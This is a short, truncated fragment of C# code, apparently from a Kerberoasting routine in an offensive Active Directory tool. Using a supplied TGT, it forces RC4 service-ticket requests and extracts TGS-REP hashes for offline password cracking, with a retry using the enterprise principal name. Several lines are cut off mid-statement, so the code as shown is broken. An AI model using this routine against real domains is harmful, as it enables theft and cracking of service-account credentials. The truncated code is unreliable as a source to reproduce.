 if (TGT != null)
{
// if a TGT .kirbi is supplied, use that for the request
//      this could be a passed TGT or if TGT delegation is specified
if (String.Equals(supportedEType, "rc4") &&
(
((supportedETypes & Interop.SUPPORTED_ETYPE.AES128_CTS_HMAC_SHA1_96) == Interop.SUPPORTED_ETYPE.AES128_CTS_HMAC_SHA1_96) ||
((supportedETypes & Interop.SUPPORTED_ETYPE.AES256_CTS_HMAC_SHA1_96) == Interop.SUPPORTED_ETYPE.AES256_CTS_HMAC_SHA1_96)
)
)
{
// if we're roasting RC4, but AES is supported AND we have a TGT, specify RC4
bool result = GetTGSRepHash(TGT, servicePrincipalName, samAccountName, distinguishedName, outFile, simpleOutput, enterprise, dc, Interop.K
if (!result && autoenterprise)
{
Console.WriteLine("\r\n[-] Retrieving service ticket with SPN failed and '/autoenterprise' passed, retrying with the enterprise princi
servicePrincipalName = String.Format("{0}@{1}", samAccountName, domain);
GetTGSRepHash(TGT, servicePrincipalName, samAccountName, distinguishedName, outFile, simpleOutput, true, dc, Interop.KERB_ETYPE.rc4_hm
}
}